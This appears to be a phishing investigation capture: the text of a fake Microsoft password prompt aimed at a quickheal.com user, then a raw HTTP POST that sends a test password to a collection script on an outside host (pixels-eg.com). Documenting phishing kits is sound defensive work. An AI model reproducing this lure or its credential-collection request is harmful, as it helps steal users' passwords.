 Microsoft
@quickheal.com
Enter password
Because you're accessing sensitive info, you need to
verify your password
Password
Forgot my password
Sign in
POST https://pixels-eg.com/.well-known/Officev4/request.php?authori
Accept: text/html, application/xhtml+xml, */*
Referer: https://pixels-eg.com/.well-known/Officev4/
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: pixels-eg.com
Content-Length: 20
DNT: 1
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: PHPSESSID=fa8c5353d0201c40b7b2948f8456450a
pass=testingpswd@123